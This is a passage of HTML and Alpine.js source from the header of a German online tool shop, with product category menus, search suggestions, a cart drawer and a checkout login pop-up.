                                        Körner                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/radienfraser"
                                   title="Radienfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Radienfräser                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/schneideisen"
                                   title="Schneideisen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Schneideisen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/reibahlen"
                                   title="Reibahlen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Reibahlen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindereiniger"
                                   title="Gewindereiniger"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindereiniger                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/gewindeschneidwerkzeuge"
                                   title="Gewindeschneidwerkzeuge"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Gewindeschneidwerkzeuge                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/zerspanen/lochsenker-und-entgratfraser"
                                   title="Lochsenker-&#x20;und&#x20;Entgratfr&#xE4;ser"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lochsenker- und Entgratfräser                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;zerspanungswerkzeuge"
                            title="Zerspanungswerkzeuge"
                            >
                                Zerspanungswerkzeuge                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-255'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/optik"
                           title="Optik"
                        >
                            Optik                        </a>
                    </span>
                                            <div
                            class="topmenu absolute z-auto hidden pb-24 pt-16 px-10 -ml-6 shadow-lg bg-container-lighter"
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-255',
                                'block' : hoverPanelActiveId === 'category-node-255'
                            }">
                                                            <a href="https://www.hogetex.de/optik/endoskope-und-zubehor"
                                   title="Endoskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Endoskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lampen-und-zubehor"
                                   title="Lampen&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lampen und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/fadenzahler"
                                   title="Fadenz&#xE4;hler"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Fadenzähler                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/lupen-und-lupenleuchten"
                                   title="Lupen&#x20;und&#x20;Lupenleuchten"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Lupen und Lupenleuchten                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/mikroskope-und-zubehor"
                                   title="Mikroskope&#x20;und&#x20;Zubeh&#xF6;r"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Mikroskope und Zubehör                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/messschablone-n"
                                   title="Messschablonen"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Messschablonen                                    </span>
                                </a>
                                                            <a href="https://www.hogetex.de/optik/dino-lite-mikroskope"
                                   title="Dino-Lite&#x20;Mikroskope"
                                   class="block w-full leading-relaxed whitespace-nowrap hover:underline"
                                >
                                    <span class="text-base text-gray-700">
                                        Dino-Lite Mikroskope                                    </span>
                                </a>
                                                        <a class="btn btn-large btn-primary w-64 absolute bottom-0 right-0"
                            href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;optik"
                            title="Optik"
                            >
                                Optik                            </a>
                        </div>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-256'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/verschiedenes"
                           title="Verschiedenes"
                        >
                            Verschiedenes                        </a>
                    </span>
                                    </div>
                            <div class="relative mr-2 level-0"
                     @mouseenter="hoverPanelActiveId = 'category-node-258'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center p-3 xl:px-7 nav-main-item text-md bg-opacity-95 cursor-pointer">
                        <a class="w-full py-3 text-lg font-bold level-0"
                           href="https://www.hogetex.de/angebote"
                           title="Angebote"
                        >
                            Angebote                        </a>
                    </span>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_6965e7c08f6df = () => {
        return {
            hoverPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                })
            }
        }
    }
</script>
        <div class="flex items-center order-3 z-10">
            <!--Compare Icon-->
            <a id="compare-link"
               class="relative hidden mx-1 no-underline sm:ml-3 hover:text-black"
               :class="{ 'inline-block': !(itemCount > 0) }"
               href="https://www.hogetex.de/catalog/product_compare/index/"
               title="Produkte vergleichen"
               x-data="initCompareHeader()"
               @private-content-loaded.window="receiveCompareData($event.detail.data)"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

                <span class="sr-only label">
                   Produkte vergleichen                </span>

                <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                    leading-none text-center text-white uppercase transform -translate-x-1
                    translate-y-1/2 bg-yellow-500 rounded-full"
                >
                    <span x-text="itemCount"></span>
                    <span x-show="itemCount === 1" class="sr-only">
                        Artikel                    </span>
                    <span x-show="itemCount > 1" class="sr-only">
                        Artikel                    </span>
                </span>
            </a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(() => {
                         const searchInput = document.querySelector('#search');
                         searchInput.focus();
                         searchInput.select();
                     });
                    "
            >
                <span class="sr-only label">
                    Suche                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;www.hogetex.de&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Meine&#x20;&#xDC;bersicht"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="md:h-8 md:w-8" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://www.hogetex.de/customer/account/index/">
                Anmelden            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://www.hogetex.de/customer/account/create/"
                >
                    Ein Konto erstellen                </a>
                        </nav>
</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
               href="https://www.hogetex.de/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-8 h-8 hover:text-black" width="32" height="32" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
<title>shopping-cart</title></svg>

                <span
                      class="absolute top-0 right-0 hidden h-4 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-container-blue"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ><span x-text="cart.summary_count"
                class="-top-0.5 relative"></span></span>
            </a>

        </div>
    </div>
    <!--Search-->
    <div class="absolute z-10 w-full border-t shadow-sm bg-primary-lighter border-container-lighter"
         id="search-content"
         :class="{ 'block': searchOpen}" x-cloak x-show="searchOpen"
         @click.outside="searchOpen = false"
         style="display: none"
    >
        <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            showSuggestions: false,
            suggestions: [],
            suggest() {
                if(showSuggestions) {
                    const search = this.$refs.searchInput;
                    if (search.value.length >= this.minSearchLength) {
                        search.setCustomValidity('');
                        search.reportValidity();
                        this.fetchSuggestions(search.value);
                    } else {
                        this.suggestions = [];
                    }
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                .then(response => response.json())
                .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('Die\u0020minimale\u0020L\u00E4nge\u0020der\u0020Suchbegriffe\u0020ist\u00203\u0020Zeichen');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container py-2 mx-auto text-black bg-primary-lighter md:flex md:justify-center" x-data="initMiniSearch()">
     <form class="form minisearch flex w-full lg:w-9/12" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://www.hogetex.de/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Suche</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
               maxlength="128"
               class="w-full text-lg mr-2 md:mr-8 leading-normal transition appearance-none text-grey-800 focus:outline-none focus:border-transparent lg:text-xl border-primary"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($root.querySelector('[tabindex]'))"
        />
         <template x-if="suggestions.length > 0 && showSuggestions">
             <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1">
                 <template x-for="suggestion in suggestions">
                     <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                          tabindex="0"
                          @click="search(suggestion.title)"
                          @keydown.enter="search(suggestion.title)"
                          @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                          @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                     >
                         <span x-text="suggestion.title"></span>
                         <span x-text="suggestion.num_results"></span>
                     </div>
                 </template>
             </div>
         </template>
        <button type="submit"
                title="Suche"
                class="btn btn-primary inline-flex items-center md:justify-between btn-submit w-12 h-12 md:h-14 md:w-56"
                aria-label="Search"
        >
            <span class="hidden md:block">Suche</span>
        </button>
    </form>
</div>    </div>

    <!--Cart Drawer-->
    <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-full sm:max-w-xl shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-primary transition duration-150 ease-in-out flex hover:text-gray-300">
                            <span class="mr-2 uppercase">Schließen</span>
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full bg-white shadow-xl pt-10">
                    <header class="px-6 sm:px-12">
                        <h2 id="cart-drawer-title" class="text-lg font-bold text-primary">
                            Mein Warenkorb                        </h2>
                    </header>
                    <div class="relative gap-6 px-6 sm:px-12 py-6 overflow-y-auto">
                        <template x-for="item in cartItems" :key="item">
                            <div class="mb-6 last:mb-0 flex items-center transition duration-150
                                ease-in-out">
                                <a :href="item.product_url" class="mr-4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        class="minicart-image"
                                    />
                                </a>
                                <div class="flex-grow sm:grid sm:grid-cols-minicart sm:grid-rows-2 sm:gap-x-8 relative">
                                    <div class="sm:col-start-1 sm:col-end-2">
                                        <p class="text-lg">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <!-- <p class="text-lg"><span x-html="item.product_sku"></p> -->
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p class="sm:row-start-2 sm:col-start-1 sm:col-end-2"><span x-html="item.product_price" class="flex flex-col-reverse sm:flex-row-reverse sm:justify-between"></span></p>
                                    <div class="sm:col-start-2 flex flex-col absolute right-0 top-2/4 transform -translate-y-2/4">
                                        <!-- <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex btn btn-secondary btn-icon">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a> -->
                                        <button class="btn btn-secondary btn-icon hidden sm:inline-flex "
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                        <button class="inline-flex sm:hidden"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid px-6 mt-auto py-2 bg-primary-lighter sm:gap-8 sm:px-12 sm:py-6">
                        <div class="w-full transition duration-150 ease-in-out mb-1.5 sm:mb-md">
                            <div class="flex justify-between"><span class="text-lg">Zwischensumme:</span> <p class="flex items-center"><span class="text-lg font-normal mr-1" x-html="cart.subtotal_excl_tax"></span><span class="w-16 text-right inline-block text-sm">excl. btw</span></p></div>
                            <div class="flex justify-between"><span class="invisible">Gesamtsumme:</span> <p class="flex items-center"><span class="text-2xl font-bold text-secondary-darker mr-1" x-html="cart.subtotal_incl_tax"></span><span class="w-16 text-right inline-block text-sm">incl. btw</span></p></div>
                        </div>
                        <div class="w-full flex flex-col-reverse sm:flex-row sm:space-x-4 transition duration-150 ease-in-out
                        ">
                            <a href="https://www.hogetex.de/checkout/cart/"
                               class="btn btn-large btn-secondary">
                                Warenkorb anzeigen und bearbeiten                            </a>
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.hogetex.de/checkout/index/'});"
                                href="https://www.hogetex.de/checkout/index/"
                                class="inline-flex btn btn-large btn-primary mb-2 sm:mb-0">
                                Kasse                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.hogetex.de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.hogetex.de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 0;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full"
        >
                    <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative max-w-full sm:max-w-xl shadow-2xl pt-16 md:pt-24 px-6 md:px-10 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 md:mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="flex items-center uppercase p-2 md:pr-8 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                            Schließen                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="auth-mobile flex flex-col h-full space-y-8 md:space-y-10 bg-white overflow-y-auto">
                    <div class="block-customer-login bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-customer-login" class="text-lg mb-6 font-bold leading-8">
                            Mit Ihrem Konto bestellen                        </h2>
                        <p class="text-lg mb-4">Wenn Sie bereits ein Konto auf unserer Website haben, melden Sie sich bitte an</p>
                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="customer-email">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required mb-10">
                                    <label for="pass" class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />

                                <div class="actions-toolbar">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary btn-large max-w-1/2 self-end"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.hogetex.de/customer/account/forgotpassword/"
                                        class="underline self-start mb-10 md:mb-0"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="block-new-customer bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-new-customer" class="text-xxl mb-6 font-bold leading-8">
                            Als neuer Kunde bestellen                        </h2>

                        <div class="block-content">
                                                
                            <div class="actions-toolbar flex justify-between mt-6 items-center">
                                <a href="https://www.hogetex.de/customer/account/create/"
                                class="inline-flex btn btn-primary btn-large max-w-1/2 self-end mt-10 md:mt-0">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section></div></header><input name="form_key" type="hidden" value="cQdmFTCy1AvU0czv" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type
                + ' message flex flex-row-reverse items-center w-full p-2 pl-10 bg-gray-600 shadow rounded mb-2 relative'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer absolute right-0" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-black" width="18" height="18" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section></div><div class="page-wrapper"><div class="top-container"><nav class="breadcrumbs" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset py-5 flex flex-wrap text-primary-lighter text-sm">
                            <li class="item flex home">
                                                    <a href="https://www.hogetex.de/"
                       class="no-underline"
